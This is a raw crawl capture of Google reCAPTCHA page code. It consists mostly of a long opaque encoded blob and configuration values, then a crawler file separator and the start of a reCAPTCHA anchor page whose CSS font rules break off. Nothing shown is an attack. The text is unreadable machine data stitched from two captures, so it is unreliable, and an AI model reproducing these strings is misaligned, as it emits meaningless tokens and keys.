QgNw6bDmGJtABvCmjPDscOnRUwow4vCqB/ChGk7w5wBw5fCjMOSwqVEdMK4O8K6f8OVw78lwqXCngBNfsKiB8Kkw4bClsKxwonDh8KwdsKMwpLCgsOQw5XCs8KUw78TwqdbTWEYN8KvwpnDp8OtHVJ4T1kEw6gzGH/[base64]/CrcOEw5xJw70Cwp1DwpnDs8OIw6/CvTNyLyF2UDsdwofDjMORw7DCkMKqw5vCi0fCqzERdh43McK6H1XDvRIcw7bCj8KvEcOkwoV2EsKpwrHDrMKnwrR1wozCuMOTw6TCrsKlaMKmPxTChcKzwovCiz3DpGvDrMOxwofCpzFtw7hvw75DwpjClsK6bSwZcy/DksO/LgzCoMOvw4HDrDxvw57DmXbCksK8wqrCtxHCkxUzX25zwq/CtHLCpW0fdcODwpR6KRTDqAc7Q8Ksw4PClmVjwoTCr8OyRCLDl0rDh8KRa8OSe3jDjsOlQy9QbHQSek9cwo7CnQfCiCtBw5rCjDDDhWxsHsK6woTCnl/[base64]/[base64]/CjU7CtAQXa1XDo8Onw6PDhcKrwr/[base64]/[base64]/CrAMWT8KlSMOQc8OYNsOtN8Kawoo6w47DkwPCuMOra8KQwpLCsCrCj8OGwpYge0hKw6ktwp/DnSHCpRPCnBYWVMKJOcOsw4tCLMO7w7lFZUTDpGFGwrHDszPDtkonUhbDusKEFsOFFcKgw4IAw6JeYMOgDT9qwpjDm8KLw57ChsKKaHEeKsK6d8ONw7vCjMO+NcKSYMK+wqweZcOMZMKKdsOvEsO2TMOZwoDDqThrwpp+csKQYncbHsKKwoHDjwzCpS1kw6/ChHvCncKlw6fDgDLCvMOswqzCs8KTYsOYSAnCvMOicMK4ETASeVxxciXCiGNbw7zCoHbDpXLCmcOvDsOLdkQbdX/Dn8KQw40qJSHCvMOXwobDrsKcw4YNHMK2wpNIasK8FsOmQMKww47Dv8KsIVbCrjtOMVobw50HQMOOHgRadcOOwrjCiMOPw7hfYcOPwp3DqBohw5/DnsOZw7zDq8KLwrF1wq3DjGLCsCDCgcKKw7XCpsKiwpPDtsKJwr/ClMKdGGMBBsKHw5lHwq4HeGLCk1TCk8KxwrvDp8OPOsK9wrfCo8ORWGkvQlIgUsKyEMOiw7bCkz/CkjFRw4vDlMKGw5/DhTnDnl7DhT/CgXvCrEY9w7Adw7pUw7t7wqfDtAM5w6NJw6bCg8OKI8KRw5lQQcKuw6DDqkrCi39UaFlVJcOke0vCn8KBw7Z/GQHCmMKQacOSOxd3wphcXihtOxgzwq16TVQ5w5U0w617Q8Oaw5hMfsOWwpLCtVB5TcKMwqPCqsKDEcOpYsKmLFDDpMKAwpsPw51VwoAiX8OMw7M6w4vChcK+TMKjPWbCocKxwp7Dq8OHY8OLKcKGw58ZwrIKUVoVw4/DksOTwrDCszTClsODw74iw4HDlEXCqiNbCsOjwpDDkBlxI37CnVkVE8K1PMKGGMKbEk/DuRJWwp/Cg8OXPHPCi0AfRcOpI8K5wqEsT2bDnRZEwrLDnitZwpzDq0wYU8KnZ8OiGyLCjsO3wr7DinjDuXM1J8Ksw4XDk8ORDCvCgMKQMsKCw6Z7ZAHDrVt0wpPDt1VOw6RRwodgwqDCucKVwq/[base64]/FAMAwqjDn3Bewq8Rw4LDjR7CrX/Dtx/CnMOnF8KWw58iw5E3w7YpfMOHwqvCsg4aM8ObLVfCklDCkcOZcUDCsRx/QB1dR8KOcwwVw5N3wqbDhigQw4fDv8KFwpvCgik6VcKDwpbDpMKOwrx/[base64]/DiwvDpcOOCXBddX8Kw5fDsQbDrUXDqDzDq8OgGcKZJsObwpLDpcOqTzpCwp7DjMOhGxAxw7zDosOzwr/DjcOAXcKidQNew4oxwokGw5bDqsO7wo5SIlDDq8ORw4Rke3ASwpMDcsKoXyXChVB9UnJew4NDb8OvTcK2w4YVw7t1KMKQDQQ0woFswonCj8K2QDoiw67Dg8O7w7nDnMO6HATDpFh1w4XDlgYhZMOwOWVESUnDsFHCkwdpwok/[base64]/CisOiOMKBPSjCqcKGw4cSw6s1w7bDqTUsw6rCoAvCk8OxwqBSK0Rww44/[base64]/CnMOrwrAAJ8O4w6DDiXIlwqbDicOmwrDDuAc/I8K3wr4cJQRRMMO8w4/[base64]/Dtl3Dk8Klwq7Ck8KmwpbDuMKkcVt+NSNeBXV+D03Du8KQw4Mhw4JMesKbeMOPw4XCm8OhFsOzwp3CpFsrGcOpIW7Cr14Ow57DiyzCrEERYcOrw70uwqzCvGp7C0LDqsKgw45CUsKww5HDl8O4fMK2wpc9eRvCk0nDlBxvw6/[base64]/[base64]/[base64]/CocK0wqxIPcKHw71kwrXCm1jCpsObw6jCt8KGw4BnGsKMR8KTwoLDrjXCoMK+w6scBBASXWDCtcO6HWsBFcKrVkLCrsOpwqfDlRkEw5/DmX/Cuk7DhwFpAcOTwpnCmk0qwrjDlgofwpTDp3zDicKCImBmwozChcKCwo7DvAPCr8K8HsKLQ105LmkDQ8OmwofCl1thQh7DkcOOwrPDhMKbSMKLw5Rlay7ClsOcVy4aw6/CtMO1w5xQw7cJw5/DmsOqUEVDLcOIGcKyw4jCmcOQH8K8w6g4HcKwwqjDlihzQcKOdcOLLMO7DsKDMC/DicOxQENIGwVOwq1qLAVVBMONwpBnVgJcw7k6w47CiSXCuWR4woRMcRnCtcKZwpkqVMObwp4zwr3DvGrDoCklJwTCk8OrM8OUI0bDjgDDpgEgw57CmWpUdMKWwpk6DxfDhMOrw5jDtsOow5/[base64]/DjUfDu2YUwpXCpMOsI8OeVMOkCsOpEsOMbsKCGcOcMyN0YcOLHlRDOFUfwq9EBcKGw5/Cl8O5w4HCrVbDnm/Dq8OtEsObRnVIw5Q+BT4pGsKEw65WLsO6w7nDrsO5b38JY8K8wo/DrUJdwo3CvQfCmS55w7UyHHgrw6nDuDZxJWTDrhAywr3Dtg/CqypXw6s2N8OOw4vDizHDksKcw6QOwrbDu25mw5MUe8OAI8KPXsKaBS7DlD50MXwAT8OGLiAbw7XCvn3Ch8KLw5TCkMOEc18swohAw7kIIFkMw63Dh2jCp8KpMA3CgTDCjGfCsMK2NWwKS1smwovCp8OVOsOlwp/Ci8KKGcKHeMOIYybCscORHHnCpsKKFQphw5s1ZQIPwqt8wqAKf8Oxwro2w6rCuMONwpAVMVLDrnxuE3zDlmfDvsKhw6DDtsOgF8K5wpPDhVR1w5x1WcKgw5BvPVHCmcKCHMKGwpU+wqVwRm00F8KkwprDhsOjbcOkLMOtw4zCqEQ7w63Co8KiGsKtNhvDsX4fwq/DiMK4wrPDncKdw6B/L8OWw4IDDsKDF0I+wr7DrzAOQVk/IyDDoE/DsDRoY33CmsKrw78sUsK+IDhvw7VrUMOCwoJ2w6PCqgY0QsKqwrZXU8KlwqQrWUkhw4JQwqwkwrPDj8K+w5bCiHdYw6Fcw4zDiiBoVsOvwoYsVMKLPhXCoxrDoxkPasOba0TCtzRcE8OuLMKsw6nCiyDCu2Q9wqRXwoxZw7A3woLDhMOpwrzDncKnM0TDnwITAEN/VDQ/[base64]/[base64]/DlcOKwqjCqVkewo3CmD3ChcOUAHZ1aAsqwoLCvcOEw4nCm8Kcw6EpXztlSh45w4DCjXHDrgnCg8Oyw7PChcKYTy/CgTbCusO3wpnDuMKowr95NhnDmUkOGiXCmcONNF3CnW7CocOXwp3ChGkMKgZkw67CsnPCtgcUKmtbwoPDqCphVWN+FsKYdcOCBhjDtcKbR8O6w492TUJZwp7ChsOwIMK9BAQJN8OOw7XCsCfCvFMewr/Dq8OOwpvCgsO+w5/DtsKFwqE4w7vCkcKefsO/w43CvVRlwoIoDlHChMKLwq7DjsOfOcKbRg7DlsOjeTfDk2jDhMKDw4obD8K2w4XDvUjCt8Kib0N3RMKOYcOVwoHDrMKpwpU6wrfDnEg0w4TDsMKhw49cUcOmUcKySnrDisOFSMKYwr0YK28jXMK3w7BtwpBcV8K2AMKnw5/[base64]/[base64]/DrMOGeMO6DMKawpMWZ8OSCSEebQ4UbBTCghHClsK/[base64]/w7fDpMO0AmgAbg/DscO5wp1uYcKtwpfDtsKqGcKzSsOuC8K4YRnCicKqwozDlsOsKTY7TlfDllg3wo7CpiDCmMOVE8OQL8ONXh5UDsO8woHDkcOnwqt2JsOUWsK7YcO8I8KTwrdowpomw4vCj2QrworDoURTwo7DtRNFw4HDnzBOdWRSWcK8w7sfPsKWJsOlRsO3AcOiaEUrwrJIIT/DoMK+woTDoWLCsVIqw5p9N8O5ZMK2wrbDuClrB8Ocw5zCnD52w4XCr8K0w6VMw5fClcOCES/Cr8KWGnktwqnCssKnwoViwqY8w7zClQtFwprCg0ZGw77DoMOpP8Kfw512XMKxw6pYw64iwoTDicOew5Q2JMOiw6bCncKvw6pzwqHCoMO8w4LDj1LCnTwJHgnDhUZtbTFZOMOHWMOfw5A/[base64]/ChcKSw63CucORKgjCikvCvQVDwrsjwoTDnMO6T2HChCnCu8OJBzTDgsOxwrVZIsOPw60kw6crQhMHd8KrN0PCvMOewr9Nw7XCvcOVw6EyAS7DpW/ChQ5Yw5sxwo8kFA94w71cSA3CmyNSw6XDjsK9WhdKwqw+w41swrzDiBnCmhLCvcOAw7/[base64]/DrjhWD8OsfMOWw6PCmsKMw6TCk1Ewf8Orw7lseMKLE1snWH4Awqsmwo5gwpHDnMKAKMO4w6bCgMOMaiBKL37DqMKswppzw6c7wqXCgRfDm8KtwotEw6bCjB3CisKfMQAWDEXDqcOTTwMXw7/DhDbCvsKYwqNhM3l9wqgDLsO/GcKtw55Vw5oYM8O6w4nCvsO0QsOtwrBLATjDm1hNP8K1Jx7CtFAgwpvDkl8Jw7x+GsKZfGXCrCTDqMKYU3bCgQwLw6RTE8KaOsKxfHY8V17Ck3TCg8OTZSfCg2vDiU13DsKgw7Ayw4PDjMKQYwpLXmw3M8Oww5fDkMOnwrHDqlhAw7lucV/Cv8OgKnDDpcOBwqUNLsOYwrjCrkMkUcKFEknDugbCp8KCchJyw7B8YGvDsx4swr/CrgzCh1gGw5Zfw7HCs3FWGcK5eMKVwoF0wp8WwoBvwqjDr8KNw7XChzbDssKuZS/Dl8OkLcKbUFHDlzEnwroqAcK6wr3Cu8K2w504wptWwrFKHhLDnjvClxEGwpLDpsKLMMK/[base64]/wpDCok/Dl8KvJX7CvMK7PMOHwpPCtFLClQ53w4heJj/CncKYCsKwUsKrWcO9e8KNwroDc3DCqALDpsKnFcKTw7fDkynCv2slw4LClMOcwoLCmcKZFwLCvsOHw445AR3ChcKQJllrSGjDm8KRSkoXZsKLBMKqbcKHw6rCkMOKdcOKI8OQwpk/WFHCuMOYwqDCiMOcw5kZwp7CqRdFFMOaexrCmMOpdwB5wpJrwpltH8KTw5MNw5F2wrXCrmzDl8KhX8KCwpF1wpR6w7nChB01wqLDjGTCnMONw6YudWJTwozDkSdwwp9sRMOBw5nCtE57w4TCmsKJEsKXLwTClxLCuEEowo5ewqAbLcKGbVhpw7/Cj8OZwoXCsMObwojCh8O4F8KaZ8KZwrDCjcK0wqnDisKyB8OwwpoTwp9IesKJw7rCtsOQw6bDv8KYw6jCjglqw47CqHhMEC/[base64]/wpEuw4rCq3fCo8OywqLCg8ObagBMwo4/[base64]/Dk8Kyw4nDlsOBwqdvOG/Dr8OncMO9w47CtC5oWcKgw4dueWTCsMOlwqrDhj7DncKOGAPDqCHCjEJoW8O5JgPDvcOUw7dUwqfDs0ccI30jF8OfwroIccKCw70fEn/CoMKpcmbDgcOYw4R5w7PDkcK1w5h5Sww2w4PCkigCw6BIRD0Swp/[base64]/[base64]/CpSvCm8OAwonClGDDi8K4wqEDawFHX1gEwp/[base64]/DjnLDrcOONcOgZ8OqwqHCmsKzwrTCjSsIw7VUw7MgfXcUw6TDoMK1JEMFWsOJw5hGX8Kow5DCqC/DhcKwBsKwc8KafsK0V8K8w4R6w6FLwpAgwr00wp9NKg/[base64]/w5bCvilDGsK3w7XDmcKPw50gZsOYw5HCscOFwo0vLMOCAC7Cg04ywr7Cl8OlO0nDhyFdwqZfdjkGVUjCjsOUbgYhw645wrMIb2dTSg8aw67DrMOGwp11wpMBAlgbO8KAHRF+EcKzwprCg8KFS8OvO8Oewo/CpsKnDMOzAcK8w6M2wq8wwqzCrcKFw4NuwrpKw57Dp8KdDcOFYcK9XDrDoMKAw6kzLH/CtcOCMH3DoiTDgW3CpzYlYTPDrSjDj291Ck10bcKdWcKYw5R+fTbCrT9eVMKlTmBywp01w5DCrsK4ccK2wp/CrMKhw5khwrsbAsOBGUvDisKfV8OXw77CnErCj8O0wpUEKMOJSBzCrMOnD1xeLsKxw7zDnCzCnsOCGnwywrnDv2nCtsOewqHDrcOwYyrDj8Ksw7rCjHHCp2Quw4/[base64]/ah4mFMKjcMKVOU1AQMKRw6TDq8KMF8KnNzMEw6XDliULw5zDlQ3Dk8KBw5UXDkHCkMKMT8KeScOzR8KQCQBQw50qw63CliPClsOSOyvDt8OxwrfChcKSEcO6UWt6T8OFw6DDtCZgRVIIwpbDrcOVOMOEAmZ1HsOqwonDncKNw4pIw6LCtMOMcjzChV9/fDUBW8OPw6prwrPDoUXCtsK+CcOfZsOfRlMjw5dsXxlFRldUwpsQw5zDnsKWJMKHwpPDhU/CkcOvMcOQw5sHw7IDw413fUxvOSnDlR9XUcKywppTbjDDqsOtWUBHw6tsTsOLMcObaC4Gw7I/N8O5w77Cu8KFezPDlMOYFlQWw4o2cwFZesKCwrbCo0ZfMcOJw5DCkMOGwr3CqRfCtsONw6fDpsOrIsOywqvDuMOjHsKgwqnDv8O7woAyQcOzwpw/w4fDihB3wq86wp8pwo0bHT3DrmBrw65NM8OFTcKcZMKXw5U5GMOdAcO2w53CkcOJGMKww6vCq00/ShrDtUTCgSfCncK7w4F3wqAkwrEgEcKpwoBnw7RrDWbCpcOww6DCpcONwr/Dt8OfwqvDoUjCn8Kxwo98w4EowrTDvEjCsB/[base64]/DWwZZh7Dk8OCa8O0w7AOUjZEb0jDv8K8XRxhBFNxZMOfYMOVcA5DBATDs8OYDsKrbXwmPwp7TXIrwr3Dk29TJsKZwpXCgnDCqwlcw4knwqwXElAZw5vCg0HClU/Dn8K4woxhw4sTWcO0w7czwqTCgsKtJ0/CgsOwQsKsBsK+w7HDvsOZw6bCqQLDgmghDh/[base64]/[base64]/PMKFZkbCkQ3DuQsYwpckwp3DtjbCui3ClMKdY8ObVznDncO3H8OFWsO9JSLCocKswrDDkgQIJsO/T8O/w5jDuCTCiMOdwrXCrsOEdcKbw4/DpcOfw5XDsUsTAsKyWcOeLD4eXMOGSgnDqRzDrsOZd8OIG8OuwpLCksKGfxnCusOvw6vDim5vw5vCiGQQZsOPRx5hwpLDjQvDucOywqXCi8O5w6QIeMOZwqHCjcO1FcKiwosjwpjCgsK+w5rCncOtOkYgwqBCWVjDgAPCnVjCgm/DtG3DucO0HQ8Bw4bDtCvDg08rci3CksOoDMO7wqvCm8KRBcO9w4rDjcOgw5BXUk0jSUoCEQEqw7rCi8OQw67DqjEDBwURwqvCiHpLUsO/CH1iQMOhFlM/TiXCvMO7w7wLIivDmzfCiyfCocKOWsO1w4Yee8OfwrXDlWDCjz7CuQjDicKpJn0WwoxhwoHCmVvDozoAwoVcKi0BYMKULcOxw7vCuMOrTnbDkMKte8OGwqYVV8Knw4Quw7XDsS8YWcKFWghKTcO3w5BVw5vCmg/CqX4VLFLCgMK1wro+wqPClwfCk8KEwrsPw4VaB3HCtCJSw5TCjMKpMcOxw5Jvw40MScOlYC0hw5bCkV3DtsOnwpp2T3gvJU7DpSfDqXE/wpjCnAXCtcOtHFLCocKJDHzDi8K7Mh5rw4fDosKRwoPDhcO+PUspYsK/w6poMX92wrEJNMK1VsOjw6RsK8OwCwM2B8OxIsKvw7PChsOxw7sqQMK0LjjCjsObGUXCpMKiwqLDsWHCmMO7cnRRLcKzw6DDj2xNw4nDs8OHC8OFwocMTMKNEkTCi8KXwpHCqw/CiRwIwr8FO19IwpTCpgBkwpdGw4PDucKRw7HDiMKhGXY6wqdXwpJmH8KvN0fCpxnCqAQdw4LCvMKuWcKzWCoWwqZtw7PDvyU5MA8KPCpRw4fCsMK2IcOywoTCkMKHMi9jMmFpBSDDmQ3DmcKeb1HDjsOPLsKEc8Ohw5kOw7I/[base64]/CgMK5w73DqsOvbGzDiwF4fcKBGF58XMOmOsKpwoPCnsOsbg/CpXHDmiDCuRJLwqtaw5AbAcOPwrbDrUIaPl9XwpM5YwRFwqDDmxxLwql6w4NnwrIpGMOMUS85wrvDlhrCmMOcwpTDtsO5wo1lfCHCpHFiw7bCu8ONw4wfwq4dw5XDjzrDmRbCm8OyX8O8w6s1TkVuIsOKOMKhSBk0TlsIJMOVDMO/D8Ojw6V/VR50w5zCuMOjQsOYGcK+wqHCs8K8w6HCkXXDiVAvUcOjeMKDb8O5FMO/IsKLw4IgwpwKwp7DlMO7Oj5IWMO6w6TCkF/CuF1vaMOsPjMFVUbDnThEFRrDpH3DucOgw7bDlFduw5bCjXsheklQBcO6wqAcw69ewr5aC2bDs1AHw44dRUvDv0vDqkTDjcK8w4LDmRczXMOgwoHCl8OMC21McUxXw5YPd8Kiw5vCmFJ8wo4kRhcRw4tVw47CmiQ6SR9tw7xGWsOjAsKEwqTDg8Kyw7diwr/CvTXDo8K+wr8FL8KtwopIw6lCGgJLwrsuTMK2PjjDnMOtIsO2ccKvZ8O0BsO1VQDCkMK/[base64]/[base64]/JVxTORXDp1R3dMKVw5Y2b8KcW07Clx0GAi3CkMOaw6LDm8Kiw6vDs3PDssK7W0vCscOPwqXDq8KQw6caFl0hw4QDA8KfwpJ/w4c+M8K+ABLDp8KYw4jDtsKUwoDDnhshw4sIAcK5w6rDsXXCs8KrGMOIw5xew6Ejwp5Vw5dCVGDDmUIGwoMPcsOawoRcEMKpfsOrMC4Bw7DDiRfCkXHCgUvDm0TCqW/DunQtUgDCqlPDq1NrE8Opwpgnw5ZwwqARw5NSwptBecOnNhLDvVFzL8Klw6dsUy9ZwrB3McKuw4hJw47CrcOGwotmFMOHwo8mG8OHwo/[base64]/IsKEwqDDkMK0QsKjG2puw7huA8K8w5zCucKOw7bCn8KBAAEhwp7CnzBtVMKwwpPCqx8fPhfDqsKpwp08w6nDjQRSKsK3w6PCqRrDqktFwoXDncOkw67CuMOlw7lFRMO3flYtU8OHFklJLBZYw4rDtAVVwoFUwolrw4jDgCESwrbDvTYUw4oswoddXH/[base64]/w6DClMK4w4fCiGp7XMO8eMOmw4JCVsOcPmsawoAiZcOjw6tRw5IEwq/Cq04Mw7jDnsK7w7PCssOsM0l+MMOiIz3Ds23DvCVkwr3CocKDw7LDpHrDqMKHJiXDpsKdwqDDpMOkflbCjFfCrw45woPDusOiKMOWbcOYwpxDwp7Cn8O0wosWwqLCpcOFw7HDgjTDkUgJVMOxwr9NPy/CscOMw7nCvcOhw7HColvCn8KCw6vCvCPCuMKUw4nCqMOgw4g0FlgUDcO0w6EtwrxCc8OgIxZrQcK1KjXDhcKUFMOSw5HCgBjDvTt3R2F2wpjDkSgaBn/CgsKdGn3DvcOSw5F1G3LCkjjDlsOdw7sYw6PDsMOibxvDjcOnw7gIQ8KJwonCtcKJJD54T3jDkS4swpZZfMKjKsOWw70Lwq5Hwr/CrsKQEsKbw4BGwrDCj8Onwrwow6TCv03DvMKSE0Nfw7LCm2M+dcK2WcKRw5/CssOxw4jCqzTCrMOPAng4w7LCowrCikjCqVTDn8Ksw4EtwqLCsMOBwph9NRtcAsOwbkgWwo3CsVBGZQBkHsOgBMODw47DlD8QwpzDtApHw5nDlsOQw5lYwqvCtzTCs3DCtMO3fsKLMcOhw6oOwpROwoHDmcORdFhxVz3DlcKDw5h/w7LCrww1w5p1LMOEwq3Dh8KRLcK4wqvDjsK4w5Ycw5ArF194wq0qDA3Cr3zDvcOiCnHCq0/CvSdteMO1wrLDpz1MwqHCrMOjOg4vwqTDtcO6J8OWJj/DrCvCqjw0wpZdRjvCrMORw6o2IUjDjVjCo8OdJR7CtMKlORhyUsKzGzZdwprDtsOyUGM4w7hwRRwOw60OXVHDrMKnwrFRI8O/[base64]/[base64]/[base64]/[base64]/a8KOS3wXwp1ONFR1w4fDiMOpw6HCuiUow59oehMwwoc8w6/Dlj1NwrtyZsKTwpPCssKRw6shw5cUHsOVwpfCpMKDI8O5w53Du2fClVPCmcOMw4vCmiRpF1NywpnDqXzDqcKzAyfCjXxDw6HCog3CoiEPw6tZwoTDucKgwptuwpTCqTXDssK/wo0aGU0XwpguNMK/[base64]/[base64]/[base64]/[base64]/w4EPwqdJw5nDnCwxw49+wpnDjiNle8OtfMO6w5DDk8OFehc4wrbDpiVNeE5wDSHDn8KqVsKnRxcxQMOLccKCwqDDuMOQw4bDg8K6R2jCi8OpacOuw6fCgMOWdVrDl3Aiw4zClsKaRirCvcObwoTDgC/CoMOgbMOVCcO4d8K/[base64]/w5bCiDLDkxTDksOMwrTChhLCtsOawpPDpTPDgsOnwqzCs8KJwrzDtHg/X8OJw5wfw4DCvcOeeGHCqMOreEfDqifDswIqwpLDgjTDvDTDk8KxF1/[base64]/B8OCGSjDvR8ow5EgwqQYcsOLL8Ocw4fCgsOrwoIhBChnKHvDixrDpAXDlsOkw597RcKgwp3Dgk41O1jDuUHDgsKow7jDuTYqw7TCpcOCA8ORIF15w5vCjWIJwpZsSMOwwpfCr33Ch8KmwpxDPMKNw6TCsD/DqjDDrMKPLydHwpwMNW1lHMKewrIyAiDCncKQwrU7w47DkcK/NA4wwpdgwoTDmcKBcRN4KMKIOUR7wqURwoPCsngNJcKnw7w9MmlfJndvPUIUw7Q/ecO8a8O0WR/[base64]/DtBvDrS4Ow583BS/[base64]/DqijDtcOZwr1GwqPDhynDrMOaUsO/wqnCgMOEw4Zrw4VCw5fDgsOZw6duwp5vwqTCjMOhOcKiTcO1UUkxL8Oiw7nCmcOYLsO0w7nDiEHDp8K9egbDkMO2EWJcwp1dIcOSWMOAfsOMJMKKw7nDlShEw7Zhw7oSw7Y7w7/CgMORwqbDjl3Ci1nDhEUNQcOOa8KFwqxnw53CmjnCocOBDcOLw54dMi8+w4JowoIDT8Ozw4oXJVotw7zCn14absOCT2rCujZwwrwcWjDDp8O/[base64]/CgsKjXTVgwpDDiMO/wpo1w79uw6zCsTHDpcKpw7Q5w5s+w6xrwpxVA8K7EUHDicO9wrDDncKYGcKAw7LDg3wONsOEXn/DrVFsRcKLBMOiw6BGcGNIwpUVwrLCjcOCZlHDq8K7JsOPX8OAw4rCkHV6YMK7wq8wIXLCs2bCgz3DsMK2wopaH3jCicKhwqjDqUZDfMOQw5XCj8KcWk/[base64]/ChUHDj8KPGhLCinfDj8KBwrBhYG5IMhzCscOdPsKgb8KWf8OAwp4zw6PDqcKqDsOxwpxgOMOUGlbDqhFYwoTCmcOpw4EBw7bCvcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a9W9gcaVQlfcWKroHaAJRsLaVH5uOVB8jmUpsBWip3k\\u003d\x22,1,0,null,1,1770045510795,0,0,[111,157,25,169],null,[249,12,45,14,112],\x22RC-c5ilj2r9oOspJQ\x22,null,null,null,null,null,\x220dAFcWeA6A86X4ls9eRQW4ckS7JxmIJdqMjN-jrUmIGZqzoH9hH3psKGeRTObDBbn-COMiv321eLi41v6IcXLWNzdh2iRF1FAQzg\x22,1770128310817]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dd6hb3wytu0c
body_size: 48336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 